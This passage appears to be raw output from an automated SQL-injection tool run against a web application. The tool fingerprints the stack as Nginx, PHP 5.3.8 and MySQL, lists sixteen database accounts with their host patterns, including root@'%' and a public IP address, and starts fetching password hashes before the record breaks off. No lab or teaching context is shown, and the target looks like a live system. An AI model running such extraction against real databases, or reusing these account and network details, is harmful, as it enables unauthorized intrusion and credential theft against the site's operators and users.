 [10:59:04] [INFO] testing MySQL
[10:59:04] [INFO] confirming MySQL
[10:59:04] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.8
back-end DBMS: MySQL >= 5.0.0
[10:59:04] [INFO] fetching database users password hashes
[10:59:04] [INFO] fetching database users
[10:59:04] [INFO] fetching number of database users
[10:59:04] [INFO] resumed: 16
[10:59:04] [INFO] resumed: 'root'@'localhost'
[10:59:04] [INFO] resumed: 'root'@'127.0.0.1'
[10:59:04] [INFO] resumed: 'cacti'@'192.168.1.239'
[10:59:04] [INFO] resumed: 'cacti'@'219.239.89.53'
[10:59:04] [INFO] resumed: 'helloaday'@'219.239.89.%'
[10:59:04] [INFO] resumed: 'repl'@'192.168.1.%'
[10:59:04] [INFO] resumed: 'helloaday'@'192.168.1.%'
[10:59:04] [INFO] resumed: 'mit_root'@'192.168.1.%'
[10:59:04] [INFO] resumed: 'helloaday'@'%'
[10:59:04] [INFO] resumed: 'wangluogang'@'%'
[10:59:04] [INFO] resumed: 'root'@'%'
[10:59:04] [INFO] resumed: 'dz2012'@'%'
[10:59:04] [INFO] resumed: '120ask'@'%'
[10:59:04] [INFO] resumed: 'iiyidz2013'@'%'
[10:59:04] [INFO] resumed: 'mysql_monitor'@'%'
[10:59:04] [INFO] resumed: 'user_center'@'%'
[10:59:04] [INFO] fetching number of password hashes for user 'root'